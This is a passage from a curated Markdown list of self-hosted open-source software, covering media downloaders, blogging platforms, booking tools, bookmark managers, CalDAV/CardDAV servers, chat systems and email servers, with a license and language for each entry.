- [Matchering](https://github.com/sergree/matchering) - A containerized web app for automated music mastering. An open-source alternative to LANDR, eMastered, and MajorDecibel. `GPL-3.0` `Docker`
- [Medusa](https://pymedusa.com/) - Automatic Video Library Manager for TV Shows. It watches for new episodes of your favorite shows, and when they are posted it does its magic. ([Source Code](https://github.com/pymedusa/Medusa)) `GPL-3.0` `Python`
- [MetaTube](https://github.com/JVT038/MetaTube) `⚠` - A Web GUI to automatically download music from YouTube add metadata from Spotify, Deezer or Musicbrainz. `GPL-3.0` `Python`
- [MeTube](https://github.com/alexta69/metube) - Web GUI for youtube-dl, with playlist support. Allows downloading videos from dozens of websites. `AGPL-3.0` `Python/Nodejs/Docker`
- [nefarious](https://github.com/lardbit/nefarious) - Web application that automates downloading Movies and TV Shows. `GPL-3.0` `Python`
- [OliveTin](https://github.com/OliveTin/OliveTin) - OliveTin is a web interface for running Linux shell commands. `AGPL-3.0` `Go`
- [Patrowl](https://github.com/Patrowl/PatrowlManager) - Open Source, Smart and Scalable Security Operations Orchestration Platform. `AGPL-3.0` `Python`
- [Podgrab](https://github.com/akhilrex/podgrab) - Lightweight podcast manager and automatic podcast episode downloader. It will monitor podcasts for your and download them automatically whenever a new episode goes live. `GPL-3.0` `Docker/Go`
- [pyLoad](https://pyload.net/) - Lightweight, customizable and remotely manageable downloader for 1-click-hosting sites like rapidshare.com or uploaded.to. ([Source Code](https://github.com/pyload/pyload)) `GPL-3.0` `Python`
- [Radarr](https://radarr.video/) - Radarr is an independent fork of Sonarr reworked for automatically downloading movies via Usenet and BitTorrent, à la Couchpotato. ([Source Code](https://github.com/Radarr/Radarr)) `GPL-3.0` `C#/Docker`
- [SickChill](https://sickchill.github.io/) - SickChill is an automatic video library manager for TV shows. It watches for new episodes of your favorite shows, and when they are posted it does its magic. ([Source Code](https://github.com/SickChill/SickChill)) `GPL-3.0` `Python/Docker`
- [SiteInspector](https://www.getsiteinspector.com/) - Web-based tool for catching spelling errors, grammatical errors, broken links, and other errors on websites. ([Source Code](https://github.com/siteinspector/siteinspector)) `AGPL-3.0` `Docker`
- [Sonarr](https://sonarr.tv/) - Automatic TV Shows downloader and manager for Usenet and BitTorrent. It can grab, sort and rename new episodes and automatically upgrade the quality of files already downloaded when a better quality format becomes available. ([Source Code](https://github.com/Sonarr/Sonarr)) `GPL-3.0` `C#/Docker`
- [StackStorm](https://stackstorm.com) - StackStorm (aka _IFTTT for Ops_) is event-driven automation for auto-remediation, security responses, troubleshooting, deployments, and more. Includes rules engine, workflow, 160 integration packs with 6000+ actions and ChatOps. ([Source Code](https://github.com/StackStorm/st2)) `Apache-2.0` `Python`
- [Tube Archivist](https://www.tubearchivist.com/) `⚠` - Your self hosted YouTube media server: Subscribe, download, index, search and play your favorite videos. ([Source Code](https://github.com/tubearchivist/tubearchivist)) `GPL-3.0` `Python/Docker`
- [tubesync](https://github.com/meeb/tubesync) `⚠` - Syncs YouTube channels and playlists to a locally hosted media server. `AGPL-3.0` `Docker/Python`
- [WebUI-aria2](https://github.com/ziahamza/webui-aria2) - Interface to interact with the aria2 downloader. Very simple to use, just download and open index.html in any web browser. ([Demo](https://ziahamza.github.io/webui-aria2/)) `MIT` `HTML5`
- [ydl_api_ng](https://github.com/Totonyus/ydl_api_ng) - Simple youtube-dl REST API to launch downloads on a distant server. `GPL-3.0` `Python`
- [YoutubeDL-Material](https://github.com/Tzahi12345/YoutubeDL-Material) - Material Design inspired YouTube downloader, based on youtube-dl. Supports playlists, quality select, search, dark mode and much more, all with a clean and modern design. `MIT` `Nodejs/Docker`
- [YoutubeDL-Server](https://github.com/nbr23/youtube-dl-server) - Web and REST interface for downloading videos onto a server. `MIT` `Python/Docker`
- [yt-dlp Web UI](https://github.com/marcopeocchi/yt-dlp-web-ui) - Web GUI for yt-dlp. `MPL-2.0` `Docker/Go/Nodejs`
- [µTask](https://github.com/ovh/utask) - Automation engine that models and executes business processes declared in yaml. `BSD-3-Clause` `Go/Docker`
### Backup
**[`^ back to top ^`](#awesome-selfhosted)**
[Backup](https://en.wikipedia.org/wiki/Backup) software.
**Please visit [awesome-sysadmin/Backups](https://github.com/awesome-foss/awesome-sysadmin#backups)**
### Blogging Platforms
**[`^ back to top ^`](#awesome-selfhosted)**
A [blog](https://en.wikipedia.org/wiki/Blog) is a discussion or informational website consisting of discrete, diary-style text entries (posts).
_Related: [Static Site Generators](#static-site-generators), [Content Management Systems (CMS)](#content-management-systems-cms)_
_See also: [WeblogMatrix](https://www.weblogmatrix.org/)_
- [Antville](https://antville.org) - Free, open source project aimed at the development of a high performance, feature rich weblog hosting software. ([Source Code](https://github.com/antville/antville)) `Apache-2.0` `Javascript`
- [Blog](https://github.com/m1k1o/blog) - Facebook-styled blog. Free, extremely lightweight, single-user and easy to install. `GPL-3.0` `PHP`
- [Castopod](https://castopod.org) - A podcast management hosting platform that includes the latest podcast 2.0 standards, an automated Fediverse feed, analytics, an embeddable player, and more. ([Source Code](https://code.castopod.org/adaures/castopod)) `AGPL-3.0` `PHP/Docker`
- [Chyrp Lite](https://chyrplite.net) - Extra-awesome, extra-lightweight blog engine. ([Source Code](https://github.com/xenocrat/chyrp-lite)) `BSD-3-Clause` `PHP`
- [Dotclear](https://dotclear.org/) - Take control over your blog. ([Source Code](https://git.dotclear.org/dev/dotclear)) `GPL-2.0` `PHP`
- [FlatPress](https://flatpress.org/) - A lightweight, easy-to-set-up flat-file blogging engine. ([Source Code](https://github.com/flatpressblog/flatpress)) `GPL-2.0` `PHP`
- [Ghost](https://ghost.org/) - Just a blogging platform. ([Source Code](https://github.com/TryGhost/Ghost)) `MIT` `Nodejs`
- [Haven](https://havenweb.org/) - Private blogging system with markdown editing and built in RSS reader. ([Demo](https://havenweb.org/demo.html), [Source Code](https://github.com/havenweb/haven)) `MIT` `Ruby`
- [htmly](https://www.htmly.com/) - Databaseless Blogging Platform (Flat-File Blog). ([Demo](https://demo.htmly.com/), [Source Code](https://github.com/danpros/htmly)) `GPL-2.0` `PHP`
- [Known](https://withknown.com/) - A collaborative social publishing platform. ([Source Code](https://github.com/idno/known)) `Apache-2.0` `PHP`
- [PluXml](https://pluxml.org) - XML-based blog/CMS platform. ([Source Code](https://github.com/pluxml/PluXml)) `GPL-3.0` `PHP`
- [Serendipity](https://docs.s9y.org/) - Serendipity (s9y) is a highly extensible and customizable PHP blog engine using Smarty templating. ([Source Code](https://github.com/s9y/serendipity)) `BSD-3-Clause` `PHP`
- [WriteFreely](https://writefreely.org) - Writing software for starting a minimalist, federated blog — or an entire community. ([Source Code](https://github.com/writefreely/writefreely)) `AGPL-3.0` `Go`
### Booking and Scheduling
**[`^ back to top ^`](#awesome-selfhosted)**
Event scheduling, reservation, and appointment management software.
_Related: [Polls and Events](#polls-and-events)_
- [Alf.io](https://alf.io/) - The open source ticket reservation system. ([Demo](https://demo.alf.io/authentication), [Source Code](https://github.com/alfio-event/alf.io)) `GPL-3.0` `Java`
- [Cal.com](https://cal.com/) - The open-source online appointment scheduling system. ([Demo](https://app.cal.com/bailey), [Source Code](https://github.com/calcom/cal.com)) `MIT` `Nodejs`
- [Easy!Appointments](https://easyappointments.org/) - A highly customizable web application that allows your customers to book appointments with you via the web. ([Demo](https://easyappointments.org/demo/), [Source Code](https://github.com/alextselegidis/easyappointments)) `GPL-3.0` `PHP`
- [QloApps](https://qloapps.com/) - An open-source, customizable and intuitive web-based hotel reservation system and a booking engine. ([Demo](https://demo.qloapps.com/), [Source Code](https://github.com/webkul/hotelcommerce)) `OSL-3.0` `PHP/Nodejs`
- [Seatsurfing](https://seatsurfing.app/) - Webbased app to book seats, desks and rooms for offices. ([Demo](https://seatsurfing.app/get-started/), [Source Code](https://github.com/seatsurfing/backend)) `GPL-3.0` `Docker`
### Bookmarks and Link Sharing
**[`^ back to top ^`](#awesome-selfhosted)**
Software which allows users to add, annotate, edit, and share [bookmarks](https://en.wikipedia.org/wiki/Bookmark_(digital)) of web documents.
- [Briefkasten](https://github.com/ndom91/briefkasten) - Modern app for saving and managing your own bookmarks. Includes a browser extension. ([Demo](https://briefkastenhq.com/auth/signin)) `MIT` `Nodejs/Docker`
- [Buku](https://github.com/jarun/Buku) - A powerful bookmark manager and a personal textual mini-web. `GPL-3.0` `Python`
- [Espial](https://github.com/jonschoning/espial) - An open-source, web-based bookmarking server. `AGPL-3.0` `Haskell`
- [Firefox Account Server](https://mozilla-services.readthedocs.io/en/latest/howtos/run-fxa.html) - This allows you to host your own Firefox accounts server. ([Source Code](https://github.com/mozilla/fxa)) `MPL-2.0` `Nodejs/Java`
- [Hackershare](https://github.com/hackershare/hackershare) - Social bookmarks website for hackers. ([Demo](https://hackershare.dev/en)) `MIT` `Ruby`
- [LinkAce](https://www.linkace.org/) - A bookmark archive with automatic backups to the Internet Archive, link monitoring, and a full REST API. Installation is done via Docker, or as a simple PHP application. ([Demo](https://demo.linkace.org/guest/links), [Source Code](https://github.com/Kovah/LinkAce/)) `GPL-3.0` `Docker/PHP`
- [linkding](https://github.com/sissbruecker/linkding) - Minimal bookmark management with a fast and clean UI. Simple installation through Docker and can run on your Raspberry Pi. `MIT` `Docker/Python/Nodejs`
- [LinkWarden](https://github.com/linkwarden/linkwarden) - A self-hosted bookmark + archive manager to store your useful links. ([Demo](https://linkwarden.netlify.app/)) `MIT` `Docker/Nodejs`
- [NeonLink](https://github.com/AlexSciFier/neonlink) - Self-hosted bookmark service with unique design and simple installation with Docker. `MIT` `Docker`
- [Pinry](https://docs.getpinry.com/) - The tiling image board system for people who want to save, tag, and share images, videos, and webpages. ([Demo](https://pin.37soloist.com/), [Source Code](https://github.com/pinry/pinry)) `BSD-2-Clause` `Docker/Python`
- [Shaarli](https://github.com/shaarli/Shaarli) - Personal, minimalist, super-fast, no-database bookmarking and link sharing platform. ([Demo](https://demo.shaarli.org)) `Zlib` `PHP`
- [Shiori](https://github.com/go-shiori/shiori) - Simple bookmark manager built with Go. `MIT` `Go/Docker`
- [SyncMarks](https://codeberg.org/Offerel/SyncMarks-Webapp) - Sync and manage your browser bookmarks from Edge, Firefox and Chromium. ([Clients](https://codeberg.org/Offerel/SyncMarks-Extension)) `AGPL-3.0` `PHP`
### Calendar & Contacts - CalDAV or CardDAV Servers
**[`^ back to top ^`](#awesome-selfhosted)**
[CalDAV](https://en.wikipedia.org/wiki/CalDAV) and [CardDAV](https://en.wikipedia.org/wiki/CardDAV) protocol servers [Electronic calendar](https://en.wikipedia.org/wiki/Calendaring_software) and [address book](https://en.wikipedia.org/wiki/Address_book) and [contact management](https://en.wikipedia.org/wiki/Contact_manager).
_Related: [Groupware](#groupware)_
_See also: [Comparison of CalDAV and CardDAV implementations - Wikipedia](https://en.wikipedia.org/wiki/Comparison_of_CalDAV_and_CardDAV_implementations)_
- [Baïkal](https://sabre.io/baikal/) - Lightweight CalDAV and CardDAV server based on sabre/dav. ([Source Code](https://github.com/sabre-io/Baikal)) `GPL-3.0` `PHP`
- [calypso](https://keithp.com/calypso/) - Python-based CalDAV and CardDAV server, forked from Radicale. ([Source Code](https://keithp.com/cgit/)) `GPL-3.0` `Python`
- [DAViCal](https://www.davical.org/) - Server for calendar sharing (CalDAV) that uses a PostgreSQL database as a data store. ([Source Code](https://gitlab.com/davical-project/davical)) `GPL-2.0` `PHP`
- [Davis](https://github.com/tchapi/davis) - A simple, dockerizable and fully translatable admin interface for sabre/dav based on Symfony 5 and Bootstrap 4, largely inspired by Baïkal. `MIT` `PHP`
- [Etebase (EteSync)](https://www.etebase.com/) - End-to-end encrypted and journaled personal information server supporting calendar and contact data, offering its own clients. ([Source Code](https://github.com/etesync/server)) `AGPL-3.0` `Python/Django`
- [Radicale](https://radicale.org/) - Simple calendar and contact server with extremely low administrative overhead. ([Source Code](https://github.com/Kozea/Radicale)) `GPL-3.0` `Python`
- [SabreDAV](https://sabre.io/) - Open source CardDAV, CalDAV, and WebDAV framework and server. ([Source Code](https://github.com/sabre-io/dav)) `MIT` `PHP`
- [Xandikos](https://github.com/jelmer/xandikos) - Open source CardDAV and CalDAV server with minimal administrative overhead, backed by a Git repository. `GPL-3.0` `Python`
### Calendar & Contacts - CalDAV or CardDAV Web-based Clients
**[`^ back to top ^`](#awesome-selfhosted)**
[CalDAV](https://en.wikipedia.org/wiki/CalDAV) and [CardDAV](https://en.wikipedia.org/wiki/CardDAV) protocol web clients/interfaces.
- [AgenDAV](https://agendav.github.io/agendav/) - Multilanguage CalDAV web client with a rich AJAX interface and shared calendars support. ([Source Code](https://github.com/agendav/agendav)) `GPL-3.0` `PHP`
- [Bloben](https://bloben.com) - CalDAV web client. ([Demo](https://demo.bloben.com/api/app/v1/auth/login-demo?username=demo&password=Bg8v16a4q7gvC&redirect=https://demo.bloben.com/calendar?demo=true), [Source Code](https://github.com/nibdo/bloben-app)) `AGPL-3.0` `Docker`
- [EteSync Web](https://www.etesync.com/faq/#web-client) - EteSync's official Web-based client (i.e., their Web app). ([Demo](https://client.etesync.com/), [Source Code](https://github.com/etesync/etesync-web)) `AGPL-3.0` `Javascript`
- [Manage My Damn Life](https://intri.in/manage-my-damn-life/) - Manage my Damn Life (MMDL) is a self-hosted front end for managing your CalDAV tasks and calendars. ([Source Code](https://github.com/intri-in/manage-my-damn-life-nextjs)) `GPL-3.0` `Nodejs/Docker`
### Communication - Custom Communication Systems
**[`^ back to top ^`](#awesome-selfhosted)**
[Communication software](https://en.wikipedia.org/wiki/Communication_software) used to provide remote access to systems and exchange files and messages in text, audio and/or video formats between different computers or users, using their own custom protocols.
- [Apprise](https://github.com/caronc/apprise) - Apprise allows you to send a notification to almost all of the most popular notification services available to us today such as: Telegram, Discord, Slack, Amazon SNS, Gotify, etc. `MIT` `Python/Docker`
- [BluetoothCommunicatorExample](https://github.com/niedev/BluetoothCommunicatorExample) - Bluetooth LE chat app to communicate between android devices with P2P architecture. ([Clients](https://github.com/niedev/RTranslator)) `Apache-2.0` `Java`
- [Centrifugo](https://centrifugal.dev/) - Language-agnostic real-time messaging (Websocket or SockJS) server. ([Demo](https://github.com/centrifugal/centrifugo#demo), [Source Code](https://github.com/centrifugal/centrifugo)) `MIT` `Go/Docker/K8S`
- [Chatwoot](https://www.chatwoot.com) - Self-hosted customer communication platform, an alternative to Intercom & Zendesk. ([Source Code](https://github.com/chatwoot/chatwoot)) `MIT` `Ruby/Docker/K8S`
- [Chitchatter](https://chitchatter.im/) - A peer-to-peer chat app that is serverless, decentralized, and ephemeral. ([Source Code](https://github.com/jeremyckahn/chitchatter)) `GPL-2.0` `Nodejs`
- [Conduit](https://conduit.rs/) - A simple, fast, and reliable chat server powered by Matrix. ([Source Code](https://gitlab.com/famedly/conduit)) `Apache-2.0` `Rust`
- [Darkwire.io](https://github.com/darkwire/darkwire.io) - End-to-end encrypted instant web chat. `MIT` `Nodejs`
- [Databag](https://github.com/balzack/databag) - Federated, end-to-end encrypted messaging service for the web, iOS, and Android, supporting text, photos, video, and WebRTC video and audio calls. ([Demo](https://databag.coredb.org/#/create)) `Apache-2.0` `Docker`
- [Dendrite](https://matrix-org.github.io/dendrite/) - Second-generation Matrix homeserver written in Go. It intends to provide an efficient, reliable and scalable alternative to Synapse. ([Source Code](https://github.com/matrix-org/dendrite)) `Apache-2.0` `Go`
- [Element](https://element.io) - Fully-featured Matrix client for Web, iOS & Android. ([Source Code](https://github.com/vector-im/element-web)) `Apache-2.0` `Nodejs`
- [GNUnet](https://gnunet.org/) - Free software framework for decentralized, peer-to-peer networking. ([Source Code](https://gnunet.org/git/)) `GPL-3.0` `C`
- [Gotify](https://gotify.net/) - Self-hosted notification server with Android and CLI clients, similar to PushBullet. ([Source Code](https://github.com/gotify/server), [Clients](https://github.com/gotify/android)) `MIT` `Go/Docker`
- [Hawkpost](https://hawkpost.co) - HawkPost is a web app that lets you create unique links that you can share with a person that desires to send you important information but doesn't know how to encrypt it. The message is encrypted in their browser and sent to your email address. ([Source Code](https://github.com/whitesmith/hawkpost)) `MIT` `Python/Docker`
- [Hyphanet](https://hyphanet.org/) - Anonymously share files, browse and publish _freesites_ (web sites accessible only through Hyphanet) and chat on forums. ([Source Code](https://github.com/hyphanet/fred)) `GPL-2.0` `Java`
- [Jam](https://jamshelf.com/) - Jam is an open source alternative to Clubhouse: private audio chat rooms to talk to friends and family. ([Demo](https://jam.systems/), [Source Code](https://github.com/jam-systems/jam)) `AGPL-3.0` `Docker/Nodejs`
- [Jami](https://jami.net/) - Free and universal communication platform which preserves the user's privacy and freedoms (formerly GNU Ring). ([Source Code](https://git.jami.net/savoirfairelinux/jami-project)) `GPL-3.0` `C++`
- [KChat](https://github.com/php-kchat/kchat) - PHP Based Live Chat Application. `Apache-2.0` `PHP`
- [LeapChat](https://www.leapchat.org/) - Ephemeral, encrypted, in-browser chat rooms. ([Source Code](https://github.com/cryptag/leapchat)) `AGPL-3.0` `Docker/Nodejs/Shell`
- [Live Helper Chat](https://livehelperchat.com/) - Live Support chat for your website. ([Source Code](https://github.com/LiveHelperChat/livehelperchat)) `Apache-2.0` `PHP`
- [Mattermost](https://mattermost.org/) - Open-source, on-prem Slack-alternative. It can be integrated with Gitlab. ([Source Code](https://github.com/mattermost/mattermost)) `AGPL-3.0/Apache-2.0` `Go/Docker/K8S`
- [MiAOU](https://miaou.dystroy.org/login) - Multi-room persistent chat server. ([Source Code](https://github.com/Canop/miaou)) `MIT` `Nodejs`
- [Mibew](https://mibew.org) - Mibew Messenger is an open-source live support application written in PHP and MySQL. It enables one-on-one chat assistance in real-time directly from your website. ([Demo](https://mibew.org/demo2), [Source Code](https://github.com/Mibew/mibew)) `Apache-2.0` `PHP`
- [Mumble](https://wiki.mumble.info/wiki/Main_Page) - Low-latency, high quality voice/text chat software. ([Source Code](https://github.com/mumble-voip/mumble), [Clients](https://wiki.mumble.info/wiki/3rd_Party_Applications)) `BSD-3-Clause` `C++`
- [Notifo](https://github.com/notifo-io/notifo) - Multichannel notification server with support for Email, Mobile Push, Web Push, SMS, messaging and a javascript plugin. `MIT` `C#`
- [Novu](https://novu.co/) - Self-hosted / cloud notification infrastructure for developers. ([Source Code](https://github.com/novuhq/novu/)) `MIT` `Docker/Nodejs`
- [ntfy](https://ntfy.sh/) - Push notifications to phone or desktop using HTTP PUT/POST, with Android app, CLI and web app, similar to Pushover and Gotify. ([Demo](https://ntfy.sh/app), [Source Code](https://github.com/binwiederhier/ntfy), [Clients](https://github.com/binwiederhier/ntfy-android)) `Apache-2.0/GPL-2.0` `Go/Docker/K8S`
- [OTS](https://ots.fyi/) - One-Time-Secret sharing platform with a symmetric 256bit AES encryption in the browser. ([Source Code](https://github.com/Luzifer/ots)) `Apache-2.0` `Go`
- [Papercups](https://papercups.io/) - An open source live customer chat web app written in Elixir. ([Demo](https://app.papercups.io/demo), [Source Code](https://github.com/papercups-io/papercups)) `MIT` `Elixir`
- [PushBits](https://github.com/pushbits/server) - Self-hosted notification server for relaying push notifications via Matrix, similar to PushBullet and Gotify. `ISC` `Go`
- [Rallly](https://rallly.co) - Rallly is an open-source alternative to Doodle that lets you create polls to vote on dates and times. ([Source Code](https://github.com/lukevella/Rallly)) `AGPL-3.0` `Nodejs`
- [RetroShare](https://retroshare.cc) - Secured and decentralized communication system. Offers decentralized chat, forums, messaging, file transfer. ([Source Code](https://github.com/RetroShare/RetroShare)) `GPL-2.0` `C++`
- [Revolt](https://revolt.chat/) - Revolt is a user-first chat platform built with modern web technologies. ([Source Code](https://github.com/revoltchat/revolt)) `AGPL-3.0` `Rust`
- [Rocket.Chat](https://rocket.chat/) - Teamchat solution similar to Gitter.im or Slack. ([Source Code](https://github.com/RocketChat/Rocket.Chat)) `MIT` `Nodejs/Docker/K8S`
- [Screensy](https://github.com/screensy/screensy) - Simple peer-to-peer screen sharing solution for sharing your screen with WebRTC. ([Demo](https://screensy.marijn.it/)) `GPL-3.0` `Nodejs/Docker`
- [Screego](https://screego.net) - Screego is a simple tool to quickly share your screen to one or multiple people via web browser. ([Demo](https://app.screego.net/), [Source Code](https://github.com/screego/server)) `GPL-3.0` `Docker/Go`
- [Shhh](https://github.com/smallwat3r/shhh) - Keep secrets out of emails or chat logs, share them using secure links with passphrase and expiration dates. `MIT` `Python`
- [SimpleX Chat](https://github.com/simplex-chat/simplex-chat) - The most private and secure chat and applications platform - now with double ratchet E2E encryption. `AGPL-3.0` `Haskell`
- [Soketi](https://soketi.app/) - Soketi is a free, open-source Pusher drop-in alternative. ([Source Code](https://github.com/soketi/soketi)) `MIT` `Nodejs/Docker/K8S`
- [Spectrum 2](https://spectrum.im/) - Spectrum 2 is an open source instant messaging transport. It allows users to chat together even when they are using different IM networks. ([Source Code](https://github.com/SpectrumIM/spectrum2)) `GPL-3.0` `C++`
- [StoneAge Messenger](https://cweb.gitlab.io/StoneAge.html) - A self-hosted Android messenger, S3-compatible storage is the only backend needed. ([Source Code](https://gitlab.com/cweb-repos/cweb-conversations), [Clients](https://f-droid.org/en/packages/com.cweb.messenger/)) `GPL-3.0` `Java`
- [Synapse](https://matrix-org.github.io/synapse/latest/) - Server for [Matrix](https://matrix.org/), an open standard for decentralized persistent communication. ([Source Code](https://github.com/matrix-org/synapse)) `Apache-2.0` `Python`
- [Syndie](https://syndie.de) - Syndie is a libre system for operating distributed forums. `CC0-1.0` `Java`
- [Tailchat](https://tailchat.msgbyte.com/) - Next generation noIM application in your own workspace, not only another Slack/Discord/rocket.chat. ([Demo](https://nightly.paw.msgbyte.com/), [Source Code](https://github.com/msgbyte/tailchat)) `Apache-2.0` `Docker/K8S/Nodejs`
- [TextBelt](https://github.com/typpo/textbelt) `⚠` - Outgoing SMS API that uses carrier-specific gateways to deliver your text messages for free, and without ads. `MIT` `Javascript`
- [Tiledesk](https://tiledesk.com) - All-in-one customer engagement platform from lead-gen to post-sales, from WhatsApp to your website. With omni-channel live agents and AI-powered chatbots. Self hosted alternative to Intercom, Zendesk, Tawk.to and Tidio. ([Source Code](https://github.com/Tiledesk/tiledesk)) `MIT` `Docker/K8S`
- [Tinode](https://github.com/tinode) - Instant messaging platform. Backend in Go. Clients: Swift iOS, Java Android, JS webapp, scriptable command line; chatbots. ([Demo](https://sandbox.tinode.co/), [Source Code](https://github.com/tinode/chat), [Clients](https://github.com/tinode/webapp)) `GPL-3.0` `Go`
- [Tox](https://tox.chat/) - Distributed, secure messenger with audio and video chat capabilities. ([Source Code](https://github.com/TokTok/c-toxcore)) `GPL-3.0` `C`
- [Typebot](https://typebot.io) - Typebot is a conversational app builder as an alternative to Typeform or Landbot. ([Source Code](https://github.com/baptisteArno/typebot.io)) `AGPL-3.0` `Docker`
- [WBO](https://github.com/lovasoa/whitebophir) - Web Whiteboard to collaborate in real-time on schemas, drawings, and notes. ([Demo](https://wbo.ophir.dev/)) `AGPL-3.0` `Nodejs/Docker`
- [Yopass](https://github.com/jhaals/yopass) - Secure sharing of secrets, passwords and files. ([Demo](https://yopass.se/)) `Apache-2.0` `Go/Docker`
- [Zulip](https://zulip.org) - Zulip is a powerful, open source group chat application. ([Source Code](https://github.com/zulip/zulip)) `Apache-2.0` `Python`
### Communication - Email - Complete Solutions
**[`^ back to top ^`](#awesome-selfhosted)**
Simple deployment of [E-mail](https://en.wikipedia.org/wiki/Email) servers, e.g. for inexperienced or impatient admins.
- [AnonAddy](https://anonaddy.com) - Open source email forwarding service for creating aliases. ([Source Code](https://github.com/anonaddy/anonaddy)) `MIT` `PHP`
- [DebOps](https://docs.debops.org/) - Your Debian-based data center in a box. A set of general-purpose Ansible roles that can be used to manage Debian or Ubuntu hosts. ([Source Code](https://github.com/debops/debops)) `GPL-3.0` `YAML/Ansible/Python`
- [docker-mailserver](https://docker-mailserver.github.io/docker-mailserver/edge/) - Production-ready fullstack but simple mail server (SMTP, IMAP, LDAP, Antispam, Antivirus, etc.) running inside a container. Only configuration files, no SQL database. ([Source Code](https://github.com/docker-mailserver/docker-mailserver)) `MIT` `Docker`
- [Dovel](https://dovel.email) - SMTP server that sends and receives emails according to a simple configuration file, with an optional web interface that you can use to browse your emails. ([Source Code](https://git.derelict.garden/dovel/email/tree)) `LGPL-3.0` `Go`
- [emailwiz](https://github.com/LukeSmithxyz/emailwiz) - Luke Smith's bash script to completely automate the setup of a Postfix/Dovecot/SpamAssassin/OpenDKIM server on debian. `GPL-3.0` `Bash`
- [homebox](https://github.com/progmaticltd/homebox) - Suite of Ansible scripts to deploy a fully functional mail server on Debian. Unobtrusive and automatic as much as possible, focusing on stability and security. `GPL-3.0` `Shell`
- [Inboxen](https://inboxen.org) - Inboxen is a service that provides you with an infinite number of unique inboxes. ([Source Code](https://github.com/Inboxen/Inboxen)) `GPL-3.0` `Python`
- [iRedMail](https://www.iredmail.org/) - Full-featured mail server solution based on Postfix and Dovecot. ([Source Code](https://github.com/iredmail/iRedMail)) `GPL-3.0` `Shell`
- [Maddy Mail Server](https://github.com/foxcpp/maddy) - All-in-one mail server that implements SMTP (both MTA and MX) and IMAP. Replaces Postfix, Dovecot, OpenDKIM, OpenSPF, OpenDMARC with single daemon. `GPL-3.0` `Go`
- [Mail-in-a-Box](https://mailinabox.email/) - Turns any Ubuntu server into a fully functional mail server with one command. ([Source Code](https://github.com/mail-in-a-box/mailinabox)) `CC0-1.0` `Shell`
- [Mailcow](https://mailcow.email/) - Mail server suite based on Dovecot, Postfix and other open source software, that provides a modern Web UI for administration. ([Source Code](https://github.com/mailcow/mailcow-dockerized)) `GPL-2.0` `Docker/PHP`
- [Mailu](https://mailu.io/) - Mailu is a simple yet full-featured mail server as a set of Docker images. ([Source Code](https://github.com/Mailu/Mailu)) `MIT` `Docker/Python`
- [Modoboa](https://modoboa.org/en/) - Modoboa is a mail hosting and management platform including a modern and simplified Web User Interface. ([Source Code](https://github.com/modoboa/modoboa)) `ISC` `Python`
- [Postal](https://docs.postalserver.io/) - A complete and fully featured mail server for use by websites & web servers. ([Source Code](https://github.com/postalserver/postal)) `MIT` `Docker/Ruby`
- [Simple NixOS Mailserver](https://gitlab.com/simple-nixos-mailserver/nixos-mailserver) - Complete mailserver solution leveraging the Nix Ecosystem. `GPL-3.0` `Nix`
- [SimpleLogin](https://simplelogin.io) - Open source email alias solution to protect your email address. Comes with browser extensions and mobile apps. ([Source Code](https://github.com/simple-login/app)) `MIT` `Docker/Python`
- [wildduck](https://wildduck.email/) - Scalable no-SPOF IMAP/POP3 mail server. ([Source Code](https://github.com/nodemailer/wildduck)) `EUPL-1.2` `Nodejs/Docker`
### Communication - Email - Mail Delivery Agents
**[`^ back to top ^`](#awesome-selfhosted)**
[Mail Delivery Agents](https://en.wikipedia.org/wiki/Message_delivery_agent) (MDAs) - [IMAP](https://en.wikipedia.org/wiki/Internet_Message_Access_Protocol)/[POP3](https://en.wikipedia.org/wiki/Post_Office_Protocol) server software.
- [Cyrus IMAP](https://www.cyrusimap.org/) - Email (IMAP/POP3), contacts and calendar server. ([Source Code](https://github.com/cyrusimap/cyrus-imapd)) `BSD-3-Clause-Attribution` `C`
- [Dovecot](https://www.dovecot.org/) - IMAP and POP3 server written primarily with security in mind. ([Source Code](https://github.com/dovecot/core)) `MIT/LGPL-2.1` `C`
- [MailForm](https://github.com/Feuerhamster/mailform) - Lightweight self-hosted open source alternative to Formspree and SendGrid. `Apache-2.0` `Nodejs/Docker`
- [Piler](https://www.mailpiler.org/wiki/start) - Feature-rich open source email archiving solution. ([Source Code](https://bitbucket.org/jsuto/piler)) `GPL-3.0` `C`
- [Stalwart JMAP](https://stalw.art/jmap) - JMAP and IMAP server designed to be secure, fast, robust and scalable. ([Source Code](https://github.com/stalwartlabs/jmap-server)) `AGPL-3.0` `Rust/Docker`
### Communication - Email - Mail Transfer Agents
**[`^ back to top ^`](#awesome-selfhosted)**
[Mail Transfer Agents](https://en.wikipedia.org/wiki/Message_transfer_agent) (MTAs) - [SMTP](https://en.wikipedia.org/wiki/Simple_Mail_Transfer_Protocol) servers.
- [chasquid](https://blitiri.com.ar/p/chasquid/) - SMTP (email) server with a focus on simplicity, security, and ease of operation. ([Source Code](https://blitiri.com.ar/git/r/chasquid/)) `Apache-2.0` `Go`
- [Courier MTA](https://www.courier-mta.org/) - Fast, scalable, enterprise mail/groupware server providing ESMTP, IMAP, POP3, webmail, mailing list, basic web-based calendaring and scheduling services. ([Source Code](https://www.courier-mta.org/repo.html)) `GPL-3.0` `C`
- [DragonFly](https://github.com/corecode/dma) - A small MTA for home and office use. Works on Linux and FreeBSD. `BSD-3-Clause` `C`
- [EmailRelay](https://emailrelay.sourceforge.net/) - A small and easy to configure SMTP and POP3 server for Windows and Linux. ([Source Code](https://sourceforge.net/p/emailrelay/code/HEAD/tree/)) `GPL-3.0` `C++`
- [Exim](https://www.exim.org/) - Message transfer agent (MTA) developed at the University of Cambridge. ([Source Code](https://git.exim.org/exim.git)) `GPL-3.0` `C`
- [Haraka](https://haraka.github.io/) - High-performance, pluginable SMTP server written in Javascript. ([Source Code](https://github.com/haraka/Haraka)) `MIT` `Nodejs`
- [MailCatcher](https://mailcatcher.me/) - Ruby gem that deploys a simply SMTP MTA gateway that accepts all mail and displays in web interface. Useful for debugging or development. ([Source Code](https://github.com/sj26/mailcatcher)) `MIT` `Ruby`
- [Maildrop](https://gitlab.com/markbeeson/maildrop) - Disposable email SMTP server, also useful for development. `MIT` `Scala`
- [MailHog](https://github.com/mailhog/MailHog) - Small Golang executable which runs an SMTP MTA gateway that accepts all mail and displays in web interface. Useful for debugging or development. `MIT` `Go/Docker`
- [OpenSMTPD](https://opensmtpd.org/) - Secure SMTP server implementation from the OpenBSD project. ([Source Code](https://cvsweb.openbsd.org/cgi-bin/cvsweb/src/usr.sbin/smtpd/)) `ISC` `C`
- [Postfix](http://www.postfix.org/) - Fast, easy to administer, and secure Sendmail replacement. `IPL-1.0` `C`
